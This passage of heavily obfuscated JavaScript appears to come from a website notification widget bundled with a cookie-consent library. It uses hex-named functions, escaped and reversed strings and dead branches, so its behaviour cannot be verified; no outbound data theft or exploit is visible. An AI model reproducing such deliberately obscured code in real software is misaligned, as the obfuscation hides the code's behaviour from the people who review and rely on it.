_0x35187a=_0x39728b["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0xf4e649["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x35187a&&!_0x3d0c78){_0x56806e();_0x28e291=!![];}}}break;case _0x53bb5d(-0x35a,-0x370,-0x286,-0x34a,-0x31a):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3c186d['value'])){_0x2bcb75=![];}break;}}else{return![];}});}}return _0x2bcb75;}static["noitacifiton_evomer".split("").reverse().join("")](_0x405eeb){function _0x183b50(_0x56fdba,_0x244d94,_0x17065c,_0x215e26,_0x121769){return _0x50e1(_0x244d94-0x173,_0x121769);}function _0x47c096(_0x2641ba,_0x275cd5,_0x1f1e38,_0x2984a1,_0x2804a7){return _0x50e1(_0x275cd5- -0x112,_0x2641ba);}function _0x51b0f1(_0x2bfbe0,_0xe29fdb,_0x42bb7c,_0x4d4218,_0x2e93c8){return _0x50e1(_0x2bfbe0-0x360,_0x42bb7c);}function _0xd1e5c4(_0x15069f,_0x22de3b,_0x4411d2,_0x5e859e,_0x27b686){return _0x50e1(_0x4411d2-0x2dd,_0x5e859e);}function _0x5af94b(_0x7c26da,_0x5fa4f4,_0xc68b8e,_0x7145ec,_0x44c7f2){return _0x50e1(_0xc68b8e-0x18c,_0x7145ec);}try{if(_0x47c096(-0xa4,-0x8c,-0x3b,-0x7b,-0xad)!==_0xd1e5c4(0x2a6,0x350,0x2f8,0x38a,0x2cb)){let _0x485aaa=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd1e5c4(0x2ec,0x2f2,0x304,0x356,0x342));let _0x4efbf6=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5af94b(0x29b,0x23a,0x215,0x25e,0x19c));_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0xd1e5c4(0x40e,0x34a,0x389,0x324,0x37a)+_0x485aaa,_0x5af94b(0x2f9,0x252,0x2b1,0x32a,0x27d)+_0x4efbf6);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x1afcbe(_0x4659c0,_0x3607b6,_0x5873fb,_0x13e680,_0x4428fc){return _0x50e1(_0x3607b6-0x31,_0x4428fc);}function _0x49bf83(_0x1a8107,_0x1745f3,_0x16841c,_0x3d38e0,_0x191a07){return _0x50e1(_0x3d38e0-0x1d8,_0x16841c);}function _0x313b98(_0x30f1d1,_0x4fb002,_0x13660f,_0x49050c,_0x390785){return _0x50e1(_0x13660f-0xb9,_0x49050c);}if(_0x1afcbe(0x10f,0x125,0x11c,0xba,0x14c)===_0x1afcbe(0x109,0xa4,0x111,0x10e,0xd2)){_0x463a7e=_0x17e669["\u0068\u0072\u0065\u0066"];var _0x45b0a2;let _0x23335a=_0x2bef4f["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49bf83(0x22a,0x2f4,0x327,0x296,0x2e5)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x45b0a2=0x3;this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x23335a);_0x4edaf9();}else{_0x405eeb['parentNode']['removeChild'](_0x405eeb);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x745b6^0x74426);}else{let _0x51039d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['triggers_delay']);if(!_0x51039d){return![];}}}catch(_0x5b59a9){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){function _0x3d704c(_0x35c6d7,_0x44e622,_0x4a818e,_0xbc091e,_0x98d7){return _0x50e1(_0x98d7- -0x265,_0x4a818e);}function _0x245090(_0x442766,_0x3cc432,_0x1f7d20,_0x583aaf,_0x2a2583){return _0x50e1(_0x2a2583-0x6c,_0x442766);}var _0x1ea305;let _0x1c2c2a=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x3d704c(-0x1db,-0x1d9,-0x285,-0x2cb,-0x242));_0x1ea305=0x7+0x8;var _0x48b28f=0x7+0x5;let _0x46126e=window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]>(0x790c7^0x790c7)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];function _0x58a294(_0x2969a6,_0x562295,_0x8001f3,_0x460b37,_0x4ee5b0){return _0x50e1(_0x8001f3- -0x34,_0x2969a6);}_0x48b28f=_0x58a294(-0x3f,-0xab,-0x30,0x2a,-0xb0);var _0x30c446=0x6+0x5;function _0x420504(_0x4e3e55,_0x3a703b,_0x235dfa,_0x4dc7b5,_0x3196a3){return _0x50e1(_0x4dc7b5- -0x3b5,_0x3196a3);}let _0x24670c=Math['floor'](_0x46126e/(0x25773^0x25771));_0x30c446=0x1+0x2;let _0x2dbabf={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{'top':0x14},'top_right':{'right':0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,'top':_0x24670c},'middle_center':{'top':_0x24670c},'middle_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':_0x24670c},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'bottom':0x14},'bottom_right':{'right':0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14}};function _0x2943ef(_0x46e081,_0x22c18f,_0x587383,_0x1d5c19,_0x258148){return _0x50e1(_0x46e081-0xcd,_0x22c18f);}for(let _0x398993=_0x1c2c2a["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x57cf0^0x57cf1);_0x398993>=(0x7ea5a^0x7ea5a);_0x398993--){if(_0x3d704c(-0x162,-0x243,-0x17f,-0x181,-0x1e2)!==_0x58a294(-0x28,0xb0,0x37,0x3a,0x51)){var _0x4c4e28=0x9+0x3;let _0x34d0d4=0x6c342^0x6c356;_0x4c4e28=0x6+0x3;var _0x510b46=0x3+0x5;let _0x4f0041=_0x1c2c2a[_0x398993]['getAttribute'](_0x420504(-0x235,-0x229,-0x218,-0x29c,-0x2b1));_0x510b46=0x3+0x7;var _0x1c2fb8=0x3+0x3;let _0x50c7ea=_0x1c2c2a[_0x398993]["\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];_0x1c2fb8=0x0;switch(_0x4f0041){default:continue;break;case _0x2943ef(0x105,0x12d,0x109,0x132,0x174):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0xa4,0x6c,0x17,0x3e,-0xf)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x102,0xdb,0x6f,0xc1,0xdc):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3a2,-0x3a6,-0x314,-0x36a,-0x320)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x23,0xc2,0x6d,0x14,0xa):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3fe,-0x2e0,-0x393,-0x36a,-0x2f9)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1ce,-0xee,-0x18e,-0x211,-0x182):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x2943ef(0x118,0x14f,0x125,0xbe,0x11d)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x9957b^0x99579)+"\u0070\u0078";_0x2dbabf[_0x4f0041]['top']+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0xd2,0x94,0xe4,0xa0,0xfd):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xfa,0x57,0xd6,0x10b,0xb7)]=_0x2dbabf[_0x4f0041]['top']-_0x50c7ea/(0x3976e^0x3976c)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1d2,-0x16f,-0x169,-0x1a4,-0x16e):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xc1,0x99,0xe9,0x132,0xb7)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x76108^0x7610a)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x387,-0x3fe,-0x38f,-0x37b,-0x2f1):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x81,0x17a,0x19a,0xe4)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x24f,-0x302,-0x35a,-0x2df,-0x288):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0x47,0x64,0x5,-0x4e,-0x41)]=_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x36f,-0x30d,-0x322,-0x31e,-0x2e4):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x120,0xc0,0x13b,0xb6)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x50c7ea+_0x34d0d4;break;}}else{let _0x16ee11=null;_0x16ee11=_0x22b65b(()=>{if(_0x491ea0){_0x32138f(_0x16ee11);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2066f0);}},0xdd53f^0xdd55b);}}}}    (function(_0x404933,_0xbd57ef){function _0x129142(_0xef858a,_0x20508e,_0x5cb51b,_0x50fe62,_0x26fe67){return _0x3e90(_0x26fe67- -0x3ab,_0xef858a);}var _0x140d86=_0x404933();function _0x21d728(_0x168a09,_0x443a18,_0x37eedf,_0x5b5ba1,_0x1b1d06){return _0x3e90(_0x5b5ba1- -0x5b,_0x443a18);}function _0x1ecad1(_0xfde98f,_0x3b2138,_0x28d09c,_0x488d39,_0x2510a3){return _0x3e90(_0x2510a3-0x2ad,_0xfde98f);}function _0xa0e6da(_0xfc31b,_0x178098,_0x3ec13c,_0x151a41,_0x230727){return _0x3e90(_0x230727-0x2d0,_0xfc31b);}function _0x42a6ac(_0x4faac3,_0x5822b5,_0x5db16e,_0x36bad6,_0x50cc8d){return _0x3e90(_0x5822b5- -0x17a,_0x36bad6);}do{try{var _0x18c010=parseInt(_0x1ecad1(0x2f1,0x31f,0x356,0x3bc,0x345))/0x1*(-parseInt(_0xa0e6da(0x455,0x2d2,0x42c,0x2b7,0x338))/0x2)+parseInt(_0xa0e6da(0x4b2,0x4f0,0x5dc,0x468,0x4f8))/0x3*(parseInt(_0x21d728(0x45,0x1d,0x72,0x2d,0xff))/0x4)+-parseInt(_0x1ecad1(0x4c6,0x2d0,0x3b4,0x367,0x3f0))/0x5*(parseInt(_0xa0e6da(0x3e9,0x49a,0x48b,0x365,0x382))/0x6)+parseInt(_0x21d728(0x17c,0x230,0xac,0x16b,0x26e))/0x7+-parseInt(_0x21d728(0x7,0x85,-0x45,0x6,-0x21))/0x8+-parseInt(_0x21d728(0x1c6,0x206,0x1e0,0x177,0x4d))/0x9+parseInt(_0x129142(-0x301,-0x3b8,-0x448,-0x2e1,-0x339))/0xa;if(_0x18c010===_0xbd57ef){break;}else{_0x140d86["\u0070\u0075\u0073\u0068"](_0x140d86["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0xa1be8){_0x140d86['push'](_0x140d86['shift']());}}while(!![]);})(_0x2b18,0xb3e4e);function _0x3e90(_0x1ef682,_0x2b1896){var _0x3e90bb=_0x2b18();_0x3e90=function(_0x29eeee,_0xc94795){_0x29eeee=_0x29eeee-0x0;var _0x2c1f5f=_0x3e90bb[_0x29eeee];return _0x2c1f5f;};return _0x3e90(_0x1ef682,_0x2b1896);}function wgygiQ(_0xbf710a,_0xf1f55c){if(!![]!=![])return;wgygiQ=function(_0x4e9d0f,_0x4c342c){_0x4e9d0f=_0x4e9d0f-(0x973c9^0x973c9);var _0x5ab986=_0x5e50e6[_0x4e9d0f];return _0x5ab986;};return wgygiQ(_0xbf710a,_0xf1f55c);}wgygiQ();function _0x2b18(){var _0x4ce395=["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","tnesnoc--ecrof".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u006f\u0075\u0074","kuzLh".split("").reverse().join(""),"\u0065\u006a\u0065\u004c\u0077","pPGPy".split("").reverse().join(""),"\u0044\u0057\u006f\u0067\u0069","aPfeF".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","edom".split("").reverse().join(""),"\u0064\u0061\u006f\u0067\u0065\u006e","\u005b\u0030\u0031\u0038\u005d","setubirtta".split("").reverse().join(""),"evomer".split("").reverse().join(""),"noitpircsed".split("").reverse().join(""),"mNZlB".split("").reverse().join(""),"dednapxe-aira".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u0069\u006e","NABMW".split("").reverse().join(""),"\u004f\u0070\u0042\u0075\u0074","\u002e\u0063\u002d\u0074\u0067\u006c","OqXff".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"llab_eikooc".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u005a\u005a\u006c\u004e\u006d","\u0079\u004b\u0073\u004e\u0067","\u0069\u005a\u0047\u0071\u0058","pehpnh".split("").reverse().join(""),"\u006d\u0061\u0058\u006e\u0076","xeger_si".split("").reverse().join(""),"\u0072\u006f\u006c\u0065","naps".split("").reverse().join(""),"\u0051\u0042\u006b\u0043\u0065","\u0075\u005a\u0042\u0076\u006b","\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","baT".split("").reverse().join(""),"\u0061\u0064\u0064","\u0068\u0069\u0064\u0064\u0065\u006e","\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0047\u0067\u004f\u004a\u004c","TcXkK".split("").reverse().join(""),"bzppx".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","\u0052\u0064\u0064\u0076\u004a","skcolb".split("").reverse().join(""),"\u0072\u0075\u006e","noitaripxe_ylno_yrassecen_eikooc".split("").reverse().join(""),"cdkpkm".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074","\u006f\u006e\u0043\u0068\u0061\u006e\u0067\u0065","jyWPj".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27','\x20SameSite=',"72b3".split("").reverse().join(""),"ylnodaer".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0065\u0076\u0065\u006e\u0074","\u0057\u0056\u0071\u0071\u0047","\u0074\u0065\u0078\u0074","\u0042\u0067\u0059\u004a\u0061","\u004d\u0044\u007a\u0073\u0043",'\x27\x20domain:',"teg".split("").reverse().join(""),"\u0061\u006c\u006c","\u0064\u0058\u0078\u0070\u006d","\u006a\u004c\u0066\u007a\u0041","etubirttAevomer".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0073\u0074\u006f\u006d","\u0063\u002d\u0073\u002d\u0062\u006e","eIjcx".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065","uyisX".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"ybdellebal-aira".split("").reverse().join(""),"\u0054\u0051\u0042\u0070\u0062","LMTHtnecajdAtresni".split("").reverse().join(""),"\u0047\u0068\u0051\u0052\u006e","\u0073\u0065\u0074\u0054\u0069\u006d\u0065","\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"VeRwe".split("").reverse().join(""),"gt-b".split("").reverse().join(""),"\u0068\u0065\u006f\u0079\u0056","\u0074\u0061\u0062\u006c\u0065","pnelfi".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e\u0063","\u0047\u0043\u0051\u004b\u0057",'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"delbasid".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"\u0063\u002d\u0062\u006c",'\x5cs*=\x5cs*([^;]+)',"\u0061\u0070\u0065\u006e\u006f\u006c","renetsiLtnevEdda".split("").reverse().join(""),"\u0076\u0055\u0071\u0045\u0056","\u0037\u0034\u0039\u0031\u0038\u0032\u0053\u0043\u0055\u0052\u0049\u006b","\u0069\u006e\u0070\u0075\u0074","\u0073\u0068\u0044\u0062\u0068","UVoSA".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0071\u0061\u0078\u0044\u006f",'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"otpyrCsm".split("").reverse().join(""),"\u0046\u0049\u006f\u0058\u0076","daolno".split("").reverse().join(""),"YwXbr".split("").reverse().join(""),"WTELP".split("").reverse().join(""),"IpQIMA47328111".split("").reverse().join(""),"WafsV".split("").reverse().join(""),'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u0063\u0073\u002d\u006f\u0076","FqFIt".split("").reverse().join(""),"\u0070\u0057\u0074\u0046\u0049","\u0063\u006f\u006f\u006b\u0069\u0065","ZLdzN".split("").reverse().join(""),"\u0077\u0053\u0058\u0053\u0073",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"zuhOC".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"yrassecen_tpecca".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0063\u007a\u0074\u0053\u0061","elbat_eikooc".split("").reverse().join(""),"\u007a\u006f\u006f\u0052\u0051","nkdibc".split("").reverse().join(""),"\u004a\u0072\u0077\u0049\u0071","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","}}egassem_noisiver{{".split("").reverse().join(""),"yGRPM".split("").reverse().join(""),"loc".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064","xVcQx".split("").reverse().join(""),"noitaripxe_eikooc".split("").reverse().join(""),"\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u006d\u0070\u0070\u0065\u0067\u0068","\u0063\u002d\u0069\u006e\u0072","\u0073\u002d\u0073\u0076\u002d\u0062\u006e","tcejer".split("").reverse().join(""),"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","IKwLh".split("").reverse().join(""),"\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","\u0074\u0056\u0074\u0063\u0042","cku1".split("").reverse().join(""),"\u006f\u006a\u0062\u0062\u0066","\u0067\u0051\u0057\u0070\u0078","txt-c".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"\u0073\u006c\u0055\u0062\u004c","\u0043\u004c\u0042\u0076\u006a","\u0079\u004e\u0048\u0051\u0057","\u006c\u0061\u0062\u0065\u006c","level-aira".split("").reverse().join(""),"\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","RlKAX".split("").reverse().join(""),"\u0056\u004d\u006d\u0076\u0075","\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073","xobkcehc".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","raelc_no".split("").reverse().join(""),"\u007a\u006a\u0063\u004c\u004c","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0061\u0063\u0063\u0065\u0070\u0074","YnzVn".split("").reverse().join(""),"\u004c\u0052\u004e\u006e\u0042","xaL".split("").reverse().join(""),"\u0074\u0072\u0075\u0074\u0068\u0079","\u0076\u005a\u0050\u0069\u004e","eman".split("").reverse().join(""),"snoitpo_iug".split("").reverse().join(""),"\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0045\u0053\u004b\u0047\u004a","\u006c\u0065\u006e\u0067\u0074\u0068","segaugnal".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e","efdmgo".split("").reverse().join(""),"\u0066\u006f\u0072\u0063\u0065\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0063\u0072\u0079\u0070\u0074\u006f","aochho".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065","tdxCG".split("").reverse().join(""),"emaNedon".split("").reverse().join(""),"\u0069\u0057\u006f\u0076\u004e","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","ThPOQ".split("").reverse().join(""),"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0044\u004d\u0058\u0053\u0070","mooz".split("").reverse().join(""),"LMTHrenni".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065","\u0072\u0071\u006e\u004d\u0046","mvneWP3".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074",';\x20Path=',"\u005a\u006d\u006e\u0058\u004e",'c-bn\x20c_link',"\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067","tpircsavaj/txet".split("").reverse().join(""),"epocs".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068","XLxDC".split("").reverse().join(""),"ZUrCG".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","epytotorp".split("").reverse().join(""),"\u006c\u0073\u004b\u006e\u0056","\u005a\u0062\u0046\u0055\u0069","\u006d\u0069\u0064\u0064\u006c\u0065","\u0064\u0056\u0045\u005a\u004f","\u0073\u006c\u0069\u0063\u0065","\u0058\u0057\u0056\u0046\u0068","JaVhN".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"ladom_tnesnoc".split("").reverse().join(""),"esaCrewoLot".split("").reverse().join(""),'script[src=\x22',"AFQfM".split("").reverse().join(""),"elggot".split("").reverse().join(""),"revirdbew".split("").reverse().join(""),"\u0068\u0068\u0068\u0075\u004f","NtsJv".split("").reverse().join(""),"\u0059\u0055\u0065\u0057\u0061","\u0058\u004d\u0075\u0057\u0058","\u0063\u002d\u002d\u0061\u006e\u0069\u006d","VrPOg".split("").reverse().join(""),"sgnittes-c".split("").reverse().join(""),"\u0066\u0078\u0068\u005a\u005a","\u006f\u0062\u006a\u0065\u0063\u0074","\u0053\u004c\u006e\u0061\u0050","\u006d\u006b\u006a\u0066\u0066\u006b","\u0034\u0032\u0065\u0077","tluafeDtneverp".split("").reverse().join(""),"UnibX".split("").reverse().join(""),"\u006b\u006d\u0070\u006d\u0064\u006a","tOVYz".split("").reverse().join(""),"\u006c\u0065\u0066\u0074","\u0063\u0061\u006c\u006c","hWndY".split("").reverse().join(""),"sredaeh_elbat_eikooc".split("").reverse().join(""),"\u006a\u006b\u0063\u0046\u0048","hdObA".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073","HJuLh".split("").reverse().join(""),"blWLj".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064","\u006f\u0065\u0042\u0074\u0050","fmebkn".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0074\u0072\u0061\u006e\u0073\u0069\u0074\u0069\u006f\u006e","\u0049\u0048\u0050\u0057\u0046","\u0072\u0065\u006c\u006f\u0061\u0064","LJQCb".split("").reverse().join(""),"bLrBH".split("").reverse().join(""),"\u0066\u0069\u006c\u0074\u0065\u0072","yrogetaceikooc-atad".split("").reverse().join(""),"CGInB".split("").reverse().join(""),"\u0054\u0044\u0076\u004c\u0043","\u0070\u006f\u0070","pnhcpf".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0068\u0069\u0064\u0064\u0065\u006e",';\x5cs*',"fpoddh".split("").reverse().join(""),"ebLbA".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"ltt-c".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","[tpircs".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"rMTUv".split("").reverse().join(""),"\u0073\u0072\u0063","seulaVmodnaRteg".split("").reverse().join(""),"\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079","AvuHe".split("").reverse().join(""),"\u0074\u004f\u0047\u0059\u0056","\u0062\u0061\u0072","\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u005a\u0043\u0051\u0075",'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u0045\u0046\u006d\u0041\u006b","yfignirts".split("").reverse().join(""),"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u0072\u004a\u0059\u0075\u0047","ByeqF".split("").reverse().join(""),"lkgnhl".split("").reverse().join(""),"\u0075\u0073\u004d\u0066\u0053","niamod".split("").reverse().join(""),"\u0063\u002d\u0062\u006e\u0073","DhGht".split("").reverse().join(""),"FgvIp".split("").reverse().join(""),"iQcII".split("").reverse().join(""),"\u0049\u0065\u006f\u0074\u0067",'\x27,\x20default\x20enabled\x20categories:',"aHDMk".split("").reverse().join(""),"hWUxJ".split("").reverse().join(""),"\u004c\u0057\u0077\u0043\u0057","\u0052\u006a\u0052\u0068\u0043","\u0069\u0064\u004e\u0057\u0076","etubirttAtes".split("").reverse().join(""),"\u0074\u0065\u0073\u0074","pot".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0066\u0061\u006c\u0073\u0065","\u006c\u0064\u0075\u0056\u0045","\u006e\u0062\u0068\u0062\u0067\u0070",'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27',"derewop-s".split("").reverse().join(""),"paws".split("").reverse().join(""),"aXdpR".split("").reverse().join(""),'(^|;)\x5cs*',"\u0064\u0061\u0074\u0061","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u002d\u0062\u006e","tilps".split("").reverse().join(""),"\u004e\u0054\u004b\u0048\u0065",'\x20Domain=',"\u0068\u0079\u0070\u004e\u0049","\u0062\u0055\u0044\u0074\u0055","\u004f\u0062\u0067\u0050\u0050","nmuloc-atad".split("").reverse().join(""),"bl-t".split("").reverse().join(""),"snb-s".split("").reverse().join(""),"duolc".split("").r